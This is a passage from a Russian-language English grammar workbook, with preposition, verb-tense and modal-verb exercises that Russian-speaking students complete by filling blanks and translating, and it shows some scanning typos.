13. Her success rested ...: she was President of Students' Society, she had only excellent marks and she won a scholarship from the British Council.

14. Hurrying up to the university in the morning, she ... all the rest of the students: she was an integral part of this moving mass.

15. His constant failures soon became ... every lecturer. Nobody knew what to do in a situation like this.

16. She ... domestic chores: her mother and grandmother did everything in the house.

## *Задание № 20*

*Вставьте нужные предлоги.*

1. The teacher demanded that the students should take notes ... coloured ball-point pens.

2. Being a psychologist... training, Richard devoted his life to solving other people's problems.

3. Not everyone likes to share a flat ... somebody: it disturbs one's privacy.

4. Working... her thesis, Ruth learned many interesting facts.

5. The mother always grumbled when her daughter was reading ... her meals.

6. The commuters were at one ... the bus stop, and every person felt as if he or she were an integral part of the crowd.

7. Ruth could not understand why a certain restlessness came ... her.

8. Ruth did not have any worries ... money, because she lived at home with her parents.

9. It was very easy to choose subjects ... dissertations; the professor offered a long list of topics.

10. She would never sit down ... her meal without a book, which, of course, was a bad habit.

11. One day the lecturer returned Ruth's essay with an inscription ... the bottom.

12. Ruth's greed ... books kept her working in the library until nine o'clock.

13. As there was a kettle in the Common Room, some students took ... bringing tea and coffee.

14. The girls were bored ... each other, because they were too different.

15. A lot of students at the university were ... grants, which meant that their studies were subsidized by the government.

16. The girl decided that she would adhere ... a classical style of dressing; she thought it suited her better.

17. Those who win scholarships from the British Council are usually entitled ... half a year abroad.

18. Ruth remembered the day when she met Richard Hirst ... the rest of her life.

19. The girl's talks always consisted ... stories, reminiscences and gossip.

20. Richard congratulated all students ... all possible occasions, as he was a student counsellor.

## **ПРАКТИЧЕСКАЯ РАБОТА № 11**

**Цель:** формирование грамматических умений, диалогической и монологической речи в рамках тематики.

*Теоретические вопросы* Времена системы Indefinite. Времена системы Perfect. Времена системы Continuous. Согласование времен. *Задание № 1*

# *Раскройте скобки, употребляя глаголы в требующейся форме, так чтобы получить Present Continuous или Present Perfect.*

1. What are you (to talk) about? 2. We have just (to talk) about it. 3. He has just (to say) something about it. 4. She is (to tell) them some interesting story. 5. He has (to tell) us nothing about it, 6. She has (to tell) them some stories about dogs. 7. We have (to have) two lessons today. 8. They are (to have) a meeting. 9. She has not (to speak) yet. 10. They have (to ask) me several questions. 11. He has already (to learn) the rule. 12. I am (to write) an exercise. 13. What is he (to do)? , – He is (to read) a newspaper.

14. Have you (to | read) any stories by Jack London? 15. What are you (to do) here? – I am (to write) a letter to my friends. 16. Who has (to write) this article? 17. What language are you (to study)? 18 We have already (to learn) a lot of English words. 19. What is she (to teach) them? 20. Who has (to teach) you to do it? 21. He has just (to do) something for us. 22. Have you (to find) the book? 23. What are you (to look) for?

#### *Задание № 2*

*Переведите на английский язык, употребляя глаголы в Present Perfect или Present Continuous.* 

1. Я только что позавтракал. 2. Он уже позавтракал. 3. Мы еще не завтракали. 4. Они все еще пьют чай в столовой. 5. Я уже сделал свои уроки. 6. Он все еще делает свои уроки. 7. У нас сегодня было три урока. 8. У них только что было собрание. 9. Она еще не читала этой книги.

10. Она все еще читает. 11. Кто это написал? 12. Что вы ему написали?

## *Задание № 3*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.* 

1. We (to travel) around Europe last year. 2. My father knows so much because he (to travel) a lot.

3.1 (to see) Pete today, 4. She (to see) this film last Sunday. 5. Alex (to meet) his friend two hours ago. 6.1 just (to meet) our teacher. 7. The children already (to decide) what to do with the books. 8. Yesterday they (to decide) to help their grandmother. 9. Helen speaks French so well because she (to live) in France.

10. She (to live) there last year. 11. The rain (to stop) and the sun is shining in the sky again. 12. The rain (to stop) half an hour ago. 13. Mary (to buy) a new hat. 14.1 (to buy) a pair of gloves yesterday. 15. The wind (to blow) off the man's hat, and he cannot catch it. 16. The weather (to change), and we can go for a walk. 17. The wind (to change) in the morning.

### *Задание № 4*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.* 

1. I already (to do) my homework. Now I can go for a walk. 2. I (to do) my homework yesterday.

3. He just (to come) home. 4. He (to come) home a minute ago. 5. Nick (to play) football yesterday.

6. She already (to come) from school. Now she is doing her homework. 7. I (to read) this book last year.

8. I (to read) this book this year. 9.1 never (to be) to Washington. 10. You ever (to be) to New York?

11. You ever (to see) the eruption of a volcano? 12. I (not yet to eat) today. 13, He (not to eat) yesterday. 14. You (to play) the piano yesterday? 15. You (to play) the piano today? 16. What you (to prepare) for today? 17. Look at this bird-house. Mike (to make) it himself. He (to make) it last Sunday. 18. Where you (to put) my pen? I cannot find it. 19. You (to see) Mary today? 20. When you (to see) Mary?  $- I$  (to see) her last week. 21. Your mother (to promise) to take you to the theatre? 22. Look at my new dress! I (to make) it myself. 23. He is not at school today, he (to fall) ill. – When he (to fall) ill? – He (to fall) ill yesterday.

## *Задание № 5*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.* 

1. At last I (to do) all my homework: now I shall go out, 2. The building of the house (to begin) early in April. 3. The rain (to stop) but a cold wind is still blowing. 4. We already (to solve) the problem. 5. He (to come) a moment ago. 6. I never (to speak) to him. 7. He just (to finish) his work. 8. You (to make) any spelling mistakes in your dictation? 9. It (to be) very cold yesterday. 10. When you (to meet) him? 11. I (not to see) him. since 1987. 12. How many mushrooms you (to gather)? 13. Where you (to put) the newspaper? I want to read it, but cannot find it anywhere. 14. The new school (to begin) working last year. 15. You (to read) all the books on this shelf? 16. I (not to see) my cousin since last year. 17. Why you (to put) these things in the wrong place? 18. Why you (to leave) the door open? You will catch cold sitting in the draught. 19. "We (not to meet) for such a long time!" said my friend. "Yes, indeed," I answered, "and we both (to grow)." 20. What books you (to read) when you (to live) in the country? 21. They (not yet to come) from the south. 22. He (to be) ill last week, but now he (to recover). 23. If everybody (to read) this new novel, let's discuss it. 24. You (to book) tickets?  $-$  Yes, I  $\ldots$  I (to book) them several days ago. 25. I can hardly recognize you. I (not to see) you since you (to leave) for Moscow. And you (to change) so much.

#### *Задание № 6*
*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.* 

1. Не (to be) abroad five years ago. 2. You (to be) in the Caucasus last year? 3. They (to leave) England when he (to be) still a child. 4. He (not yet to come) back. 5. He (to go) already? 6. When you (to see) him last? 7. I (not to see) him for ages. 8. His health (to improve) greatly since I (to see) him last. 9. Last night I (to feel) tired and (to go) to bed very early. 10. Where you (to spend) your holidays? 11. You ever (to spend) your holidays in the Crimea? 12. While travelling in the Crimea I (to meet) your friend. 13. I never (to visit) that place. 14. He (to visit) that place last year. 15. I just (to get) a letter from Tom. 16. You (to take) any photographs while travelling in the south?

## *Задание № 7*

*Раскройте скобки, употребляя глаголы в Present Perfect или Past Simple.*

1. The sun (not to rise) yet, but the sky in the east is getting lighter every minute. 2. I (to see) you walking along the street the other day with a heavy bag. 3. I (not to read) the newspaper today. 4. It is very late, and trams (to stop) running: we must find a taxi to get home. 5. How many times you (to be) to St. Petersburg? 6. At last I (to translate) this article: now I shall have a little rest. 7. We (to go) to the country yesterday, but the rain (to spoil) all the pleasure. 8. My watch was going in the morning, but now it (to stop). 9. The lecture (not yet to begin) and the students are talking in the classroom. 10. She just (to go) out. 11. She (to leave) the room a moment ago. 12. We (not yet to solve) the problem. 13. When it all (to happen)? 14. The morning was cold and rainy, but since ten o'clock the weather (to change) and now the sun is shining brightly. 15. Show me the dress which you (to make). 16. Oh, how dark it is! A large black cloud (to cover) the sky. I think it will start raining in a few minutes. 17. Oh, close the window! Look, all my papers (to fall) on the floor because of the wind. 18. When you (to open) the window?  $-I$  (to open) it ten minutes ago.

## *Задание № 8*

*Раскройте скобки, употребляя глаголы в Present Perfect, Present Continuous, Present Simple или Past Simple.*

1. Please give me a pencil, I (to lose) mine. 2. I (not to meet) Peter since Monday. 3. Nina just (to finish) work. 4. Where Sergei (to be)?  $-$  He (to go) home. He (to leave) the room a minute ago. 5. What you (to read) now?  $- I$  (to read) "Jane Eyre" by Charlotte Bronte. 6. They (to read) "Ivanhoe" by Walter Scott a month ago. What about you? You (to read) "Ivanhoe"? 7. My watch (to stop). There (to be) something wrong with it. 8. You (to see) Jack today?  $-$  Yes, I (to see) him at the institute. 9. You (to hear) the new symphony by  $M$ .? – Yes, I... . – When you (to hear) it? – I (to hear) it last Sunday. 10. You (to change) so much. Anything (to happen)? 11. What you (to do) here at such a late hour? You (to write) your composition?  $-$  No, I (to write) it already. I (to work) at my report. – And when you (to write) your composition? – I (to finish) it two days ago. 12. I say, Tom, let's have dinner. – No, thank you, I al-I ready (to have)

dinner. 13. What the weather (to be) like? It still (to rain)?  $-$  No, it (to stop) raining.

## *Задание № 9*

*Раскройте скобки, употребляя глаголы в Present Perfect, Present Simple, Present Continuous, Past Simple или Past Continuous.*

1. They (to go) to the Hermitage last week. 2. They (to be) to the Hermitage twice this week. 3. After school yesterday he (to come) home, (to have) dinner, (to read) an article from the latest magazine and (to begin) doing his homework. 4. When your friend (to return) from the south? – She (to return) yesterday. – You (to go) to the station to meet her? – No, I..., I (to be) too busy. 5. With whom you (to discuss) this question yesterday? 6. I (to see) this film this week. I like it very much. 7. When I (to enter) the kitchen, I (to see) that my mother (to stand) at the table and (to cut) some cabbage. She (to cook) dinner. 8. As soon as I (to hear) a cry, I (to run) out of the room and (to see) that a child (to lie) on the ground and (to cry). "What (to happen)? Why you (to cry)? You (to hurt) yourself?" I asked. 9. As soon as I (to see) him, I (to understand) that he (to work) hard. He (to write) something and (not to notice) anything. 10. When I (to come) home yesterday, the children (to run) and (to sing) merrily. "We (to learn) a new song!" they cried. 11. When the young man (to enter) the room, she (to look) at him in surprise.

"What you (to want) to tell me?" she (to say). "Why you (to come)?" 12. It (to rain) hard when I (to leave) home yesterday, so I (to return), (to put) on my raincoat and (to start) again. 13. Your brother (to return) from the north?  $-$  Yes, he (to come) a few days ago. 14. You (to be) to the Crimea? When you (to be) there?  $- I$  (to be) there in 1993. 15. Where (to be) your brother?  $-$  He just (to come) home. He (to take) a shower in the bathroom now.

## *Задание № 10*

*Раскройте скобки, употребляя глаголы в Past Simple или Past Perfect.* 

1. When I (to come) home, mother already (to cook) dinner. 2. When father (to return) from work, we already (to do) our homework. 3. When the teacher (to enter) the classroom, the pupils already (to open) their books. 4. Kate (to give) me the book which she (to buy) the day before. 5. Nick (to show) the teacher the picture which he (to draw). 6. The boy (to give) the goats the grass which he (to bring) from the field. 7. Mother (to see) that Nick (not to wash) his hands. 8. The teacher (to understand) that Lena (not to do) her homework. 9. I (to know) that my friend (not yet to come). 10. Tom (to return) from the cinema at five o'clock. 11. Tom (to return) from the cinema by five o'clock. 12. I (to finish) my homework at seven o'clock. 13. I (to finish) my homework by seven o'clock. 14. He (to think) that he (to lose) the money. 15. Ann (to tell) me that she (to see) an interesting film. 16. When I (to wake) up yesterday, father already (to go) to work. 17. Nick (to think) that his father (not yet to come) home. 18. Mary (to tell) us that she (to cook) a good dinner. 19. Yesterday I (to find) the book which I (to lose) in summer. 20. When we (to come) to the station, the train already (to leave).

### *Задание № 11*

#### *Раскройте скобки, употребляя глаголы в Past Simple или Past Perfect.*

1. Не (to study) French before he (to enter) the university. 2. Lanny (to say) that he (to get) his education in Cape Town. 3. The boy (to want) to act the main part in the play because he (to organize) the theatre. 4. Lanny (not to know) who (to attack) him in the darkness. 5. The girl (to be) glad that she (to find) a seat near the window. 6. Suddenly he (to remember) that he (not to ring) her up in the morning.

7. By the time the train (to reach) the city, he (to make) friends with many passengers. 8. When his uncle (to leave), he (to hurry) to the station to book a ticket. 9. She (to think) that Gert and Lanny (to quarrel). 10. By the time we (to come) to see him, he (to return) home. 11. During the holidays my friend (to visit) the village where he (to live) in his childhood. 12. When they (to enter) the hall, the performance already (to begin). 13. When I came home, my mother (to tell) me that she (to receive) a letter from grandfather. 14. Where you (to work) before you (to enter) the institute? 15. By two o'clock the teacher (to examine) all the students. 16. On my way to school I (to remember) that I (to leave) my report at home. 17. All my friends (to be) glad to hear that I (to pass) all the examinations successfully. 18. Poor Oliver (to lie) unconscious on the spot where Sikes (to leave) him. 19. He (to open) his eyes, (to look) around and (to try) to remember what (to happen) to him. 20. All the passengers (to see) at once that the old man (to travel) a great deal in his life.

#### *Задание № 12*

*Раскройте скобки, употребляя глаголы в Past Simple, Past Continuous и Past Perfect.* 

I. By eight o'clock yesterday I (to do) my homework and at eight I (to play) the piano. 2. By six o'clock father (to come) home and at six he (to have) dinner. 3. By nine o'clock yesterday grandmother (to wash) the dishes and at nine she (to watch) TV. 4. When I (to meet) Tom, he (to eat) an ice-cream which he (to buy) at the corner of the street. 5. When I (tq come) home, my sister (to read) a book which she (to bring) from the library. 6. When mother (to come) home, the children (to eat) the soup which she (to cook) in the morning. 7. When I (to ring) up Mike, he still (to learn) the poem which he (to begin) learning at school. 8. When I (to look) out of the window, the children (to play) with a ball which Pete (to bring) from home. 9. By ten o'clock the children (to settle) comfortably on the sofa and at ten they (to watch) a TV film. 10. When father (to come) home, we (to cook) the mushrooms which we (to gather) in the wood. 11. When I (to see) Ann, she (to sort) the flowers which she (to pick) in the field. 12. When I (to come) home yesterday, I (to see) that my little brother (to break) my pen and (to play) with its pieces.

13. When I (to open) the door of the classroom, I (to see) that the teacher already (to come) and the pupils (to write) a dictation.

#### *Задание № 13*

*Раскройте скобки, употребляя глаголы в Past Simple, Past Continuous и Past Perfect.* 

*I.* When I called at his house, they (to tell) me that he (to leave) an hour before. 2. When I came to the station, I (not to) find my friend there as I (to be) five minutes late and the train (to leave). 3. He (to want) to visit the place where he (to live) in his childhood. 4. The telegram (to come) some minutes after he (to leave). 5. She (to look) very tired as she (to work) hard. 6.1 (to return) to the hotel only late at night as I (to lose) my way in the fog. When I (to come) up to my room, I (to see) Pete who (to stand) at the door of the room. He (to wait) for me as he (to lose) his key and could not get in. 7. When I (to wake) up, it (to be) already ten o'clock. I (to call) my brother. Nobody (to answer). He already (to leave). 8. I (to go) up to the open window. The rain (to stop) and the sun (to shine) brightly. The birds in the garden (to sing). The morning (to be) fine. 9. When the rain (to stop) I (to look) out of the window and (to see) John who (to stand) under a tree waiting for me. *Задание № 14*

*Раскройте скобки, употребляя глаголы в Past Simple, Past Continuous и Past Perfect.* 

Last night we (to go) to a football match. We (to take) a bus. The bus (to be) full of people as many people (to want) to see the match. We (to get) off the bus and (to go) in the direction of the stadium. While we (to cross) the road, I (to see) Victor. He (to stand) at the corner. He said he (to wait) for his friend who (to come) to St. Petersburg the day before and (to wish) to see the new stadium. A man (to come) up to me and asked if I (to have) a spare ticket for the match. Victor told us that two boys just (to ask) him whether he (to have) a spare ticket. We (to enter) the stadium just as the football players (to come) out on to the field. At the entrance to the stadium we (to meet) Sergei. He (to show) us to our seats and we (to agree) to meet in the refreshment-room during the interval. He (to ask) me if I (to play) football in my childhood. *Задание № 15*

*Раскройте скобки, употребляя глаголы в Past Simple, Past Continuous и Past Perfect.* 

*1.* I (to sit) in an armchair and (to think) of rny coming trip across the North Sea when the door suddenly (to open) and an old friend of mine whom I (not to see) for a very long time (to enter) the room. 2. She (to come) to see us just at the time when we (to have) dinner. It (to be) the first time I (to see) her. 3. I (to see) him just as he (to leave) the hotel. 4. I (not to see) him before we (to meet) at the concert. 5. He (to leave) the house before I (to have) time to ask him anything. 6. He (to tell) me he (to learn) it from the newspaper. 7. He (to enter) the room, (to take) something from the desk and (to go) out. 8. There (to be) two men in the room. One of them (to write) something while the other (to read) a newspaper. 9. He (not to tell) me that he (to receive) a telegram from her. 10. I (to ask) him if he (to know) where she (to live). I (to say) I (not to know) her address. 11. He (to ask) me if I (can) give him your address. 12. She (to say) that he (to give) her the wrong address. 13. I (to ask) him where he (to put) my letter. 14. He (to tell) us that they (to spend) all the money. 15. After spending several days in Paris he (to feel) lonely and (to want) to return home. 16. I (to think) he already (to go) home. 17. I (to find) the old man in the garden. He (to talk) to

some children who (to stand) around listening to him. 18. He (to speak) a language we never (to hear) before.

### *Задание № 16*

*Раскройте скобки, употребляя глаголы в Present Perfect, Past Simple, Past Continuous или Past Perfect.* 

1. I just (to see) Jack. 2. She (to wash) the dishes from five till six. 3. Look! She (to draw) a very nice picture. 4. At this time yesterday I (to talk) to my friend. 5. The TV programme (to begin) before I (to come) home. 6. I (not to eat) ice-cream since summer. 7. I understood that she (not to read) my letter. 8. She (to do) the rooms when I (to come) home. 9. It's all right: she (to find) the way out of the situation. 10. He (to come) home late yesterday. 11. She is very glad: she (to finish) her composition at last. 12. He (to translate) the whole text by eleven o'clock. ГЗ. I never (to be) to Rome. 14. Last year we (to work) very much. 15. When I (to have) breakfast, I went to school. 16. I (not to see) you for ages! I am very glad to see you. 17. When you (to see) the "Swan Lake"? 18. My sister already (to graduate) from the institute. 19. He repaired the toy which his brother (to break) the day before. 20. I (to see) an interesting TV program this week. 21. You ever (to be) to Trafalgar Square? 22. They (to cook) the whole day yesterday.

## *Задание № 17*

*Раскройте скобки, употребляя глаголы в Present Perfect, Past Simple, Past Continuous или Past Perfect.* 

*1.* Only when she was going to bed, she remembered that she (to forget) to ring up her friend. 2. We already (to study) seven English tenses. 3. He (to spend) two weeks in Scotland two years ago. 4. I (to buy) a lovely fashionable dress. Now I shall look smart at the party. 5. He (to learn) English before he (to go) to the USA. 6. When she (to spend) all her money, she (to go) home. 7. I (to speak) to my friend yesterday. 8. Look! Kate (to wash) all the dishes. 9. Your mother (to return) from work? Can I speak to her? 10. She (to do) her flat the whole day on Saturday. 11. The cat (to drink) all the milk which I (to give) it. 12. You ever (to be) to Piccadilly Circus? 13. He (not to read) Turgenev since he was a pupil.

14. They (to reach) the river by sunset. 15. I (not yet to receive) an answer to my letter. 16. She is very happy: her son (to finish) school. 17. My brother (to train) at the stadium from six till eight yesterday. 18. My sister (to buy) a pair of nice model shoes this month. 19. I (not to dance) for ages. 20. When Nick (to come) from school, his friends (to play) in the yard. 21. When your sister (to go) to London? 22. My friend just (to recover) after a serious illness. 23. I never (to be) to the Bahamas. 24. At this time yesterday we (to talk) about you.

## *Задание № 18*

*Раскройте скобки, употребляя глаголы в Present Perfect, Past Simple, Past Continuous или Past Perfect.* 

*1.* They (to tell) me yesterday that you (to get) an excellent mark. 2. When you (to receive) a letter from your friend? 3. Our grandmother (to cook) dinner from twelve till three yesterday. 4. Look! What beautiful flowers she (to buy)! 5.

They (to travel) along the coast of Africa last year. 6. We (not to see) each other for ages. 7. They (to eat) all the apples which I (to bring). 8. When the children (to have) dinner, they (to go) for a walk. 9. Last summer we (to live) in the country and (to go) to the river every day. 10. My sister (to spend) a lot of money yesterday. 11. She is so upset: she (to lose) the key to the front door. 12. By the 1st of September all the children (to return) from the country. 13. Columbus (to discover) America 500 years ago. 14. Columbus (not to know) that he (to discover) America. 15.1 already (to read) five English books. 16. He (to discuss) the problem with a lot of people before he (to take) a decision. 17. Mother (to bake) a delicious cake! Sit down at the table and let's eat it! 18. She (to read) an English book the whole evening yesterday. 19. I never (to be) to Greece. 20. You ever (to be) to the Niagara Falls? 21. At this time yesterday they (to sit) on the sofa and (to listen) to their grandmother who (to tell) them fairy-tales. 22. My friend just (to ring) me up from London. 23. I (to stand) at the tram-stop when it (to begin) raining. 24. We (not to skate) since last winter.

## *Задание № 19*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.* 

1. We (to go) to school every day. 2. Nick (to do) his home-work by seven o'clock yesterday. 3. You (to help) your father tomorrow? 4. We (to bring) a lot of berries from the wood. Now we shall make jam. 5. Look! Jane (to swim) across the river. 6. What you (to do) at six o'clock yesterday? 7. You ever (to see) the Pyramids? 8. I (to go) to the Caucasus two years ago. 9. When Nick (to come) home yesterday, his mother (to return) and (to cook) dinner in the kitchen. 10. When I (to go) to school yesterday, I suddenly (to remember) that I (to forget) to take my English exercise-book. 11. Yesterday grandfather (to tell) us how he (to work) at the factory during the war.

## *Задание № 20*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.*

1. I always (to come) to school at a quarter to nine. 2. Yesterday I (to come) to school at ten minutes to nine. 3. Tomorrow Nick (not to go) to the cinema because he (to go) to the cinema yesterday. He already (to be) to the cinema this week. Look! He (to cry). 4. What your brother (to do) now? 5. My friend (to like) pies. He (to eat) pies every day. When I (to meet) him in the street yesterday, he (to eat) a pie. He (to tell) me that he (to buy) that pie at the corner of the street. Look at my friend nowl He (to eat) a pie again.

## *Задание № 21*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.* 

1. When you (to come) to see us?  $- I$  (to come) tomorrow if I (not to be) busy. 2. I (not to like) apples. 3. He (to come) home at five o'clock yesterday. 4.

I (to ring) you up as soon as I (to come) home tomorrow. 5. I (to show) you my work if you (to like). 6. He (to come) home by six o'clock yes terday. 7. Pete certainly (to help) you with your English if you (to ask) him. 8. This little boy never (to see) a crocodile. 9. Send me a telegram as soon as you (to arrive). 10. Let's go for a walk. The rain (to stop) and the sun (to shine). 11. If you (to help) me, I (to do) this work well. 12. I always (to get) up at eight o'clock, but tomorrow I (to get) up a little later. 13. What you (to read) now?  $-$  I (to read) Tom's book. I (to be) in a hurry. Tom soon (to come), and I (to want) to finish reading the book before he (to come). 14. As soon as you (to see) your friend, tell him that I (to want) to see him. 15. When I (to come) home yesterday, my brother (to sleep).

## *Задание № 22*

*Раскройте скобки, употребляя глаголы в одном из следующих времен: Present, Past, Future Simple; Present, Past Continuous; Present, Past Perfect.* 

1. Yesterday Nick (to say) that he (to read) much during his summer vacation. 2. At the age of twenty my father (to combine) work and study. 3. A great number of students (to study) in the readingroom when I (to enter) it last night. 4. The storm (to rage) the whole night, and the sailors (to try) to do their best to save the ship. 5. Mike's friends could hardly recognize him as he (to change) greatly after his expedition to the Antarctic. 6. When I (to enter) the hall, the students (to listen) to a very interesting lecture in history. 7. Hello! Where you (to go)? – Nowhere in particular. I just (to take) a walk. 8. Our students (to do) all kinds of exercises and now they (to be) sure that they (to know) this rule well. They (to hope) they (to make) no mistakes in the testpaper. 9. The expedition (to cover) hundreds of kilometers, but they still (to be) far from their destination. 10. You (to go) to Great Britain next year?

## **ПРАКТИЧЕСКАЯ РАБОТА № 12**

**Цель:** формирование грамматических умений, диалогической и монологической речи в рамках тематики.

*Теоретические вопросы* Модальные глаголы.

Модальные наречия.

Конструкции с модальным значением.

Грамматические формы, используемые для выражения оттенков модальных значений. *Задание № 1*

*Переведите следующие предложения на русский язык, обращая внимание на заменители модальных глаголов have to, to be able to.* 

1. I shall be able to translate this article before I go to the lecture. 2. We shall have to stay in this port until the engineers repair the ship's engines. 3. They will not be able to begin their work until you give them all the necessary information. 4. You will have to repeat this text if you want to know it well. 5. I had to attend the consultation last night. 6. I could not go to the club as I was at the meeting. 7. Jack was allowed to smoke here during the interval. 8. We allowed to lower a life-boat in the morning. 9. You will be able to find a job easily. 10. The crew will have to wait until the captain comes. 11. I will not be able to visit my family until I get my leave. 12. The ship will have to stay in this port until the storm is over. 13. I will have to hurry to catch the five thirty train. 14. He will have to work late. 15. I was to come to the institute an hour before the time and wait for her in the hall.

## *Задание № 2*

*Поставьте предложения в вопросительную и отрицательную форму, обращая внимание на заменители модальных глаголов.*

1. Mother has to cook dinner after work. 2. He had to sit up late with his work. 3. You will have to get up very early tomorrow. 4. They will be able to visit their friends more often when they buy a car. 5. I will not be able to come to your birthday as I am ill. 6. The captain will be able to sign this document tomorrow. 7. They were able to come in time. *Задание № 3*

*Переведите следующие предложения на английский язык, употребляя to have to, to be able to в Present или Past Indefinite.* 

1. Вы должны были послать это письмо на прошлой неделе. 2. Они должны будут поехать в Гамбург. 3. Я смогу послать немного денег своему отцу через месяц. 4. Поезд должен был прибыть в восемь вечера. 5. Мне придется подождать вас. 6. Они смогут войти в порт через три часа. 7. Мы должны были покинуть порт раньше.

## *Задание № 4*

*Вставьте модальный глагол may (might) или выражение to be allowed to. Вставляйте to be allowed to только в тех случаях, где may (might) употребить нельзя.*

1. ... I bring my sister to the party? 2. He asked if he ... bring his sister to the party. 3. After they had finished their homework, the children ... watch TV. 4. He ... join the sports section as soon as he is through with his medical examination. 5. Becky's mother said that everybody ... take part in the picnic. 6. He ... go homo if ho likes. 7. As sооn as the boy ... leave the room, ho smiled a happy smile and ran out to join his friends outside. 8. The doctor says I am much better. I ... get up for a few hours every day.

## *Задание № 5*

*Вставьте модальные глаголы may (might) или can (could).* 

1. ... I use your pen? 2. ... I find a pen on that table? 3. You ... read this book: you know the language well enough. 4. You ... take this book: I don't need it. 5. ... I help you? 6. ... I ask you to help me? 7. ... you help me? 8. I ... not imagine her speaking in public: I knew that she was so shy. 9. Something was wrong with the car: he ... not start it. 10. A fool ... ask more questions than a wise man ... answer. 11. She asked me if she ... use my telephone. 12. The school was silent: nothing ... be heard in the long dark corridors. 13. Waiting ... be endless, you know. 14. ... you tell me the nearest way to the city museum?

15. They ... think that I am too weak to take part in the excursion, but I am strong enough to do any kind of hard work, indeed. 16. He knew this period of history very well: he had read everything on the subject he ... find in the rich university library.

## *Задание № 6*

## *Перепишите следующие предложения в прошедшем времени.*

1 It is already twenty minutes past eight. You must go or you will be late for the first lesson. 2. I am very tired. I feel I must go to bed at once, or I shall fall asleep where I am sitting. 3. We can't wait for them any longer, we must ring them up and find out what has happened. 4. I am thinking hard, trying to find a solution of the problem. There must be a way out. 5. It is quite clear to everyboby in the family that he must start getting ready for his examination instead of wasting time. 6. It is impossible to do anything in such a short time. I must ask the chief to put off my report. 7. I don't mean that you must do everything they tell you.

## *Задание № 7*

## *Вставьте модальные глаголы to have to или to be to.*

1. She ... to send a telegram because it was too late to send a letter. 2. They decided that she ... to send them a telegram every tenth day. 3. You ... to learn all the new words for the next lesson. 4. Do you know this man? He ... to be our new teacher of history. 5. Who ... to go to the library to get the new books? – I was, but I couldn't because I ... to finish some work at the phonetic laboratory. 6. It is raining. You ... to put on your raincoat. 7. "The patient ... to stay in bed for a few days," ordered the doctor. 8. The child had stomach trouble and ... to take castor oil. 9. I told her she ... to open the window for a while every day. 10. The agreement was that if Johnny White could not repay the money he had borrowed, then Luke Flint ... to have the right to sell the land. 11. If I don't ring up before six o'clock, then you ... to go to the concert hall alone and wait for me at the entrance. Is that clear? 12. The planters ... to gather their cotton at once, as they had been warned that heavy rains were expected. 13. I ... to wear glasses as my eyesight is very weak. 14. Johnny White ... to borrow from Luke Flint at a high interest, for there was no one else in the district who lent money. 15. "Cheating is a very nasty thing,"' said the teacher, "and we ...

to get rid of it."

## *Задание № 8*

*Вставьте модальные глаголы I have to или to be to.* 

1. Where ... the lecture to take place? – I suppose in the assembly hall. 2. So, our plan is as follows: I ... to go to the library and bring the books. You ... to look through all the material here. Later we ... to work together. 3. "You ... to do it alone, without anybody's help," she said sternly. 4. I ... to help my friends with this work now, so I cannot go with you. 5. It was raining hard and we ... to wait until it stopped raining. 6. 1 ... to ask him about it tomorrow, as today he has already gone. 7. Why didn't you tell me that I ... to buy the books? 8. According to the order of the schoolmistress all the pupils ... to return the library books before the twenty-third of May. 9. As we had agreed before, we ... to meet at two o'clock to go to the stadium together. But Mike did not come. I waited for another half-hour, but then I ... to leave as I was afraid to be late. 10. The meeting ... to begin at five o'clock. Don't be late.

## *Задание № 9*

*Переведите на английский язык, употребляя модальные глаголы to have to или to be to.* 

1. Вам предстоит выучить это стихотворение к среде. 2. Мне задали выучить это стихотворение к среде. 3. Мне пришлось выучить это стихотворение к среде. 4. Мне придется выучить это стихотворение к среде. 5. Ему приходится учить это стихотворение сегодня, так как он не выучил его вчера. 6. Вам не придется учить это стихотворение. 7. Мне не пришлось учить это стихотворение. 8. Так как он выучил это стихотворение вчера, ему не нужно учить его теперь. 9. На этой неделе нам предстоит встретиться с выдающимся ученым. 10. Выхода не было, и ему пришлось заплатить штраф. 11. Мне было задано написать сочинение о творчестве Пушкина, а для этого мне пришлось перечитать некоторые из его произведений, которые я плохо помнил. 12. Мне придется посидеть дома это дни. Врач говорит, что я не должен никуда выходить, пока температура не будет нормальной. 13. Посидите здесь, пока он занят. Я думаю, вам не придется долго ждать. 14. Спектакль должен был начаться в семь часов. 15. Мы должны были отложить поездку, так как погода испортилась. 16. Если вы хотите хорошо овладеть языком, вы должны очень много читать. 17. По новому расписанию у нас будет пять уроков английского языка в неделю. 18. Мы решили, что все должны принять участие в концерте. 19. Рано или поздно вам придется пойти к врачу. 20. В будущем году мы должны начать изучение астрономии. 21. Чтобы разработать новую теорию, ученые должны были провести бесчисленные опыты.

*Задание № 10 Переведите на русский язык.*

1. My sister cannot write this letter: she is verv busy. 2. My sister need not write this letter: I shall phone them. 3. She cannot buy bread. 4. She need not buy bread. 5. You cannot read so many books.

6. You need not read so many books. 7. Nick cannot go to school today. 8. Nick need not go to school today. 9. They cannot translate this article. 10. They need not translate this article. 11. They could not write the composition. 12. They need not have written the composition. 13.1 could not go to the library. 14. I need not have gone to the library. 15. He could not stay there for the night. 16. He need not have stayed there for the night. 17. We could not do all this work. 18. We need not have done all this work. 19. She could not cook such a big dinner. 20. She need not have cooked such a big dinner.

### *Задание № 11*

*Перефразируйте следующие предложения, употребляя модальный глагол need.* 

E.g. 1) It is not necessary to go there.

**You need not go** there. 2) It **was not** necessary to go there. You **need not have gone** there.

1. There was no necessity for her to do it herself. 2. There is no reason for you to worry: he is as strong as a horse. 3. There is no need for you to be present. 4. Is it any use our going into all that now?

5. Why did you mention all these figures? The situation was clear as it was, 6. Why do you rant to press the skirt? It is not creased at all. . It was not necessary for you to remind me about her birthday. I remember the date very well. Why do you want to do it all today? 9. It was not necessary for mother to cook this enormous dinner: we have brought all the food the children may want. 10. It is not necessary to take the six-thirty. A later train will do as well.

## *Задание № 12*

*Переведите на английский язык, употребляя модальный глагол need.* 

1. Мне нужно тебе помогать? – Нет, спасибо, все сделаю сам. 2. Вы можете не ходить туда.

